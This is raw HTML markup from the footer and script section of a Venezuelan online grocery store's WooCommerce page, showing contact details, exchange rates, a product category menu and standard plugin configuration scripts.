						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1344b4a" href="https://www.instagram.com/angelicasmarket/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53370204" data-id="53370204" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23b92b19 elementor-widget elementor-widget-heading" data-id="23b92b19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMACIÓN DE CONTACTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-23e0d538 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23e0d538" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Maracaibo - Estado Zulia</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20584246340574">

											<span class="elementor-icon-list-text">Teléfono: +58 4246340574</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

											<span class="elementor-icon-list-text">Email: ventas@angelicasmarket.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d524e71" data-id="1d524e71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-608fc4eb elementor-widget elementor-widget-heading" data-id="608fc4eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">TASA DEL DÍA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-664580b3 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="664580b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Hoy el $ se cotiza a Bs. 315,00</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Peso Chileno: 1$ = 1050,00</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Peso Colombiano: 1$ = 4.200</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Peso Mexicano: 1$ = 23,00</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Elemento de lista</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d144817" data-id="1d144817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c8c0536 elementor-widget elementor-widget-heading" data-id="7c8c0536" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">¿QUE BUSCAS?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-379068d5 elementor-widget elementor-widget-shortcode" data-id="379068d5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://angelicasmarket.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">Buscar</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b9ba9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b9ba9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c556e87" data-id="6c556e87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="59853" class="elementor elementor-59853 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d253ecb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d253ecb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f7e1da5" data-id="f7e1da5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5048c2d elementor-widget elementor-widget-image" data-id="5048c2d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://angelicasmarket.com/wp-content/uploads/elementor/thumbs/logo-angelicas-navidad2024-qwo8b3yml7pzslm0dplv4pm9la3yn92amb4fubz0g0.png" title="logo-angelicas-navidad2024" alt="logo-angelicas-navidad2024" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-3655908 elementor-widget elementor-widget-ucaddon_ue_accordion_menu" data-id="3655908" data-element_type="widget" data-widget_type="ucaddon_ue_accordion_menu.default">
				<div class="elementor-widget-container">
			<!-- start Accordion Menu -->
		<link id='font-awesome-4-shim-css' href='https://angelicasmarket.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome5/css/fontawesome-v4-shims.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Accordion Menu */

#uc_ue_accordion_menu_elementor12881 *
{
  box-sizing:border-box;
}

#uc_ue_accordion_menu_elementor12881 .uc-side-menu-wrapper
{
  position:relative;
}

	
	
#uc_ue_accordion_menu_elementor12881 .collapsed .uc-menu-item-pointer:after{
	content: "";
    background-image: url(https://angelicasmarket.com/wp-content/uploads/ac_assets/ue_accordion_menu//fa_unicode.svg);
    
      
            font-family: "Font Awesome 5 Free";
        content: "\f107" !important;;
        font-weight: 900;
        line-height:1em;
  		background-image:none;
      

    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    background-size:contain;

    vertical-align: middle;
}

#uc_ue_accordion_menu_elementor12881 .expanded .uc-menu-item-pointer:after{
    
  	content:"";
    background-image: url(https://angelicasmarket.com/wp-content/uploads/ac_assets/ue_accordion_menu//fa_unicode.svg);
	
      
            font-family: "Font Awesome 5 Free";
        content: "\f106" !important;;
        font-weight: 900;
        line-height:1em;
  		background-image:none;
        

    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    background-size:contain;
    vertical-align: middle;
}
	


#uc_ue_accordion_menu_elementor12881 .uc-side-menu-items
{
  position:relative;
  overflow-x: hidden;
  transition:1s;
}

#uc_ue_accordion_menu_elementor12881 .open_side_menu
{
  cursor:pointer;
  display:flex;
  align-items:center;
  justify-content:center;
  transition:1s;
}

#uc_ue_accordion_menu_elementor12881 .uc-side-menu-title
{
  text-align:left;
}


#uc_ue_accordion_menu_elementor12881 .uc-side-menu-items ul
{
  padding:0px;
  margin:0px;
  list-style:none;
}

#uc_ue_accordion_menu_elementor12881 .uc-side-menu-items ul a
{
  display:block;
  text-decoration:none;
}


#uc_ue_accordion_menu_elementor12881 .sub-menu {
    overflow: hidden;
    list-style: none;
    height: auto;
    transition: 0.5s;
    display:none;
}

.uc-no-transition .sub-menu {
    transition: none;  
}

</style>

			<div id="uc_ue_accordion_menu_elementor12881" class="side-menu-holder" data-closeothers="no" data-clickable="false">

  <div class="uc-side-menu-items">
    <div class="uc-header">

      
    </div>

    <ul id="menu-categorias" class="uc-list-menu"><li id="menu-item-39564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39564"><a>CATEGORIAS</a>
<ul class="sub-menu">
	<li id="menu-item-39577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39577"><a href="https://angelicasmarket.com/categoria-producto/1-ofertas/">OFERTAS</a></li>
	<li id="menu-item-39569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39569"><a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/">COMBOS ESPECIALES</a></li>
	<li id="menu-item-39583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-39583"><a href="https://angelicasmarket.com/categoria-producto/12-viveres/">VÍVERES</a></li>
	<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39567"><a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/">CARNICERÍA</a></li>
	<li id="menu-item-39580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39580"><a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/">SALSAS Y CONDIMENTOS</a></li>
	<li id="menu-item-39568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39568"><a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/">CHARCUTERÍA Y PANADERÍA</a></li>
	<li id="menu-item-39573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39573"><a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/">FRUTAS Y VERDURAS</a></li>
	<li id="menu-item-39576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39576"><a href="https://angelicasmarket.com/categoria-producto/16-hogar/">HOGAR</a></li>
	<li id="menu-item-39582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39582"><a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/">TECNOLOGÍA Y ELECTRODOMÉSTICOS</a></li>
	<li id="menu-item-39575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39575"><a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/">HIGIENE Y COSMÉTICOS</a></li>
	<li id="menu-item-39581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39581"><a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/">SALUD Y BIENESTAR</a></li>
	<li id="menu-item-39574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39574"><a href="https://angelicasmarket.com/categoria-producto/2-golosinas/">GOLOSINAS</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39566"><a href="https://angelicasmarket.com/categoria-producto/3-bebidas/">BEBIDAS</a></li>
	<li id="menu-item-39572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39572"><a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/">FERRETERÍA</a></li>
	<li id="menu-item-39571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39571"><a href="https://angelicasmarket.com/categoria-producto/5-escolares/">ESCOLARES</a></li>
	<li id="menu-item-39570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-39570"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/">DESTACADOS</a></li>
</ul>
</li>
</ul>
    
  </div>

</div>
			<!-- end Accordion Menu -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"584246340574","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' media='all' />
<link rel='stylesheet' id='elementor-post-59853-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59853.css?ver=1730921214' media='all' />
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.1" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.1" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.1" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.1" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.5.2" id="woolentor-main-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.0.1" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/angelicasmarket.com\/wp-admin\/admin-ajax.php","ajaxNonce":"aba676b134","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.0.1" id="woolentor-quickview-js"></script>
<script src="https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.8" id="joinchat-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/angelicasmarket.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_775f0fd41773fae34fcb1cabdf72efe3","fragment_name":"wc_fragments_775f0fd41773fae34fcb1cabdf72efe3","request_timeout":"5000"};
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.1" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Entrada","page":"Page","vendor":"Vendedor","product_plu":"Productos","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"No hay resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar productos ...","submit":"Buscar","search_hist":"Tu historial de b\u00fasqueda","search_hist_clear":"Vaciar","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle 